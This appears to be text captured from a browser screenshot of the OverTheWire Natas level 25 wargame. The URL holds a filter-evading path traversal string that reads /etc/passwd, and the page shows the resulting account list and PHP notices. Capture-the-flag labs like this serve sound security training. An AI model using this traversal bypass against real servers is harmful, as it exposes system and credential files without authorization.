 natas25.natas.labs.overthewire.org/?lang=..././..././..././..././..././etc/passwd
לא מאובטח
Translate Maps YouTube
natas19:x:30019:30019:natas level 19:/home/natas19:/bin/bash
natas2:x:30002:30002:natas level 2:/home/natas2:/bin/bash
natas20:x:30020:30020:natas level 20:/home/natas20:/bin/bash
natas21:x:30021:30021:natas level 21:/home/natas21:/bin/bash
natas22:x:30022:30022:natas level 22:/home/natas22:/bin/bash
natas23:x:30023:30023:natas level 23:/home/natas23:/bin/bash
natas24:x:30024:30024:natas level 24:/home/natas24:/bin/bash
natas25:x:30025:30025:natas level 25:/home/natas25:/bin/bash
natas26:x:30026:30026:natas level 26:/home/natas26:/bin/bash
natas27:x:30027:30027:natas level 27:/home/natas27:/bin/bash
natas28:x:30028:30028:natas level 28:/home/natas28:/bin/bash
natas29:x:30029:30029:natas level 29:/home/natas29:/bin/bash
natas3:x:30003:30003:natas level 3:/home/natas3:/bin/bash
natas30:x:30030:30030:natas level 30:/home/natas30:/bin/bash
natas31:x:30031:30031:natas level 31:/home/natas31:/bin/bash
natas32:x:30032:30032:natas level 32:/home/natas32:/bin/bash
natas33:x:30033:30033:natas level 33:/home/natas33:/bin/bash
natas34:x:30034:30034:natas level 34:/home/natas34:/bin/bash
natas4:x:30004:30004:natas level 4:/home/natas4:/bin/bash
natas5:x:30005:30005:natas level 5:/home/natas5:/bin/bash
natas6:x:30006:30006:natas level 6:/home/natas6:/bin/bash
natas7:x:30007:30007:natas level 7:/home/natas7:/bin/bash
natas8:x:30008:30008:natas level 8:/home/natas8:/bin/bash
natas9:x:30009:30009:natas level 9:/home/natas9:/bin/bash
Notice: Undefined variable: __GREETING in
/var/www/natas/natas25/index.php on line 80
Notice: Undefined variable: __MSG in /var/www/natas/natas25/index.php
on line 81
Notice: Undefined variable: __FOOTER in
/var/www/natas/natas25/index.php on line 82
View sourcecode